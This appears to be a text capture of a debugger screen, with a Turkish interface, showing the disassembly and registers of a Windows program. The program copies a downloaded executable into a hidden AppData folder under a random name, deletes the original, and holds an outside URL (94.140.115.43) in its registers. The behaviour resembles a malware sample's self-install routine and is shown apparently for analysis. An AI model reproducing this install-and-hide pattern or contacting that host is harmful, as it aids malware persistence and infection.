 CPU Grafik Günlük Notlar Kesme Noktaları Hafıza Yığın Çağrıları SEH Komut Dosyası Semboller Kaynak Referanslar İş Parçacıkları Tutamaçlar İz
0000000002C11FD0 90 nop
0000000002C11FD1 90 nop
0000000002C11FD2 90 nop
0000000002C11FD3 90 nop
0000000002C11FD4 49:8BD7 mov rdx,r15
0000000002C11FD7 48:8BCF mov rcx,rdi
0000000002C11FDA FF15 38620000 call qword ptr ds:[<&lstrcmpW>]
0000000002C11FE0 85C0 test eax,eax
0000000002C11FE2 0F84 AA000000 je 2C12092
0000000002C11FE8 48:8D0D 6E4D0000 lea rcx,qword ptr ds:[2C16D5D]
0000000002C11FEF 33D2 xor edx,edx
0000000002C11FF1 FF15 41620000 call qword ptr ds:[<&CreateDirectoryW>]
0000000002C11FF7 49:8BCF mov rcx,r15
0000000002C11FFA FF15 08620000 call qword ptr ds:[<&DeleteFileW>]
0000000002C12000 45:33C0 xor r8d,r8d
0000000002C12003 49:8BD7 mov rdx,r15
0000000002C12006 48:8BCF mov rcx,rdi
0000000002C12009 FF15 D1610000 call qword ptr ds:[<&CopyFileW>]
0000000002C1200F 85C0 test eax,eax
0000000002C12011 0F84 D1000000 je 2C120E8
0000000002C12017 48:8BCF mov rcx,rdi
RIP 0000000002C1201A FF15 E8610000 call qword ptr ds:[<&DeleteFileW>]
0000000002C12020 41:8D4D 10 lea ecx,qword ptr ds:[r13+10]
0000000002C12024 E8 2B2B0000 call 2C14B54
0000000002C12029 41:8D4D 19 lea ecx,qword ptr ds:[r13+19]
0000000002C1202D 48:8BF8 mov rdi,rax
0000000002C12030 E8 1F2B0000 call 2C14B54
0000000002C12035 4D:8BC7 mov r8,r15
0000000002C12038 48:8BD7 mov rdx,rdi
FPU Gizle
RAX 0000000000000001
RBX 00000000A0084FE1
RCX 0000000002C163FF L"C:\\Users\ \\Downloads\\eVDwACBtpW.exe"
RDX 0000000000000000
RBP 0000000006CF51E0 "http://94.140.115.43/1/"
RSP 000000000408FD80
RSI 0000000002C14A3F
RDI 0000000002C163FF L"C:\\Users\ \\Downloads\\eVDwACBtpW.exe"
R8 000000000408FC48
R9 0000000006CF51E0 "http://94.140.115.43/1/"
R10 0000000000000000
R11 000000000408FD30
R12 0000000002C15350 L"C:\\Users\ \\AppData\\Roaming\\Microsoft\\Windows\\restdtad"
R13 0000000000000003
R14 0000000000000000
R15 0000000002C16B55 L"C:\\Users\ \\AppData\\Roaming\\Microsoft\\Windows\\restdtad\\wiagwiei.exe"
RIP 0000000002C1201A
RFLAGS 0000000000000202
ZF 0 PF 0 AF 0
Varsayılan (x64 fastcall) 10 Kilitsiz
1: rcx 0000000002C163FF L"C:\\Users\ \\Downloads\\eVDwACBtpW.exe"
2: rdx 0000000000000000
3: r8 000000000408FC48